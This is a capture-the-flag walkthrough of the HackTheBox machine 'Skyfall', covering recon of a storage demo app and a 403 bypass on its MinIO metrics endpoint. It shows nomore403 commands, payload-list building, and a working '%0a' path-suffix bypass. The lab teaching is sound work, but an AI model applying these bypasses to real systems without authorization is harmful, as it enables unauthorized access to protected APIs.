
TL;DR
This is another insane-difficulty machine for Linux system. It was much easier before the patch to be claimed as an insane machine.
After the patch, it involves a classic privesc technique for Linux system. So I decide to go through it again with its intended path. Beside, it's a great machine for learning Cloud-relative hacking, involving MinIO, Vault, Symlink Race Condition, Linux MOTD Hijack. A classic Cloud system setup!
And I have shared my favourate tool to bypass 403 unauthorized API access, with some personal modification.
CVE-2023-28432 | MinIO

Common setup for an insane machine, only port 22 and 80 open for Nmap scanning. From the web app, we know this is a data management service provider called Sky Storage. And we can access a demo after we add the subdomain in our local host file:

As a demo for potentiall customers, it kindly provides us the login credentials as guest:guest:
We can upload, download files to the remote server:

When I tried to access a non-existed resource via URL http://demo.skyfall.htb/download_file?filename=axura, I got an error message reflected from the Javascript:

This error message is indicative of an operation attempted on an Amazon S3 bucket that failed due to a missing key, namely the file or object name within the S3 bucket does not exist in the bucket. But we are aware of that guest is probably the bucket name, and axura is the object name we request.
This could involve cloud hacking according to the message and the name of the box "Skyfall" (clound). But we cannot access the S3 bucket using tools like the AWS Management Console, AWS CLI, or SDKs without credentials. Nevertheless, this is just a wily rabbit hole.

Next, the URL Fetch API allows us to download files under specific path. However, we cannot get anything since it cannot resolve any addresses. And there's no SSRF after testing. It's yet another rabbit hole.
Moving forward, we see an API called MiniO Metrics. It suggests it may relate to MinIO, which is an open-source, high-performance object storage service that is API compatible with Amazon S3. This makes MinIO a popular choice for organizations looking to implement S3-like storage solutions in on-premises environments or private clouds, leveraging the scalability and flexibility of distributed systems.
We can make a reasonable guess here that the web app could ustilize MinIO as a backend service to manage the S3 bucket, providing a storage-service product for customers like this demo.
However, the MinIO Metrics responses 403 Forbidden. This could be an important attack surface relating the cloud hacking. So we try to bypass 403 here for the URL http://demo.skyfall.htb/metrics.
Here I highly recommand a tool nomore403 with some customized settings. If you want to make it easy, simply use the tool 4-ZERO-3 will satisfy your needs here.
The nomore403 is developed by devploit on Github:
Pros:
- It's a well developed Go program with more flags than usual 403 bypass tools with more functionalities.
- It has been continiously updated for recent months.
- We can use the
--request-fileflag to specify a complete HTTP request from Burpsuite, which allows us to provide the original headers (cookies, etc) to test. - We cab set max threads and add delay with flag
-dand-m, which is useful for in-real-world testing but not this box (nvm). - It use a
payloadfolder to specify payloads we test with the program, which allows us to custom payloads with nice categories of bypassing factors, such as endpaths, headers, httpmethods, ips, midpaths, simpleheaders, useragents (wonderful).
Cons:
- It has relative less payloads, but we can customize this part.
- It cannot test multiple URLs by specifying a folder as a target (nvm in this case).
Therefore, I have added some payloads for it in daily use. There are many different payloads in the 4-ZERO-3 developed by Dheerajmadhukar, but it also results in many false positives. Anyway we can extract the payload from the BASH code of 4-ZERO-3:
grep -oP 'Payload \[\K[^\]]+' 403-bypass.sh | sed 's/^[[:space:]]*//' > endpaths-custom'Payload \[\K[^\]]+': MatchPayload [and then use\Kto reset the match, then match everything until].| sed 's/^[[:space:]]*//': Pipes the output tosedwhich removes leading whitespace.
Then we combine the new endpaths-custom with the original endpaths file without duplicates:
cat endpaths-custom endpaths.bak | sort | uniq > endpathsI just make a backup for the endpaths file, and now we have a fruitful endpaths for the URL encoded payloads. We can also use similar steps to update other types of the payloads.
With the nomre403 set up, we can now test http://demo.skyfall.htb/metrics with the cookies, we can save the intercepted request from Burpsuite into a TXT file, then run:
./nomore403 --request-file request.txt --httpAt we have a 200 for the endpaths payload %0A which is a return symbol url-encoded (%0a%0d means \r\n):

Visit http://demo.skyfall.htb/metrics%0a and we can now access the MinIO Metrics API:
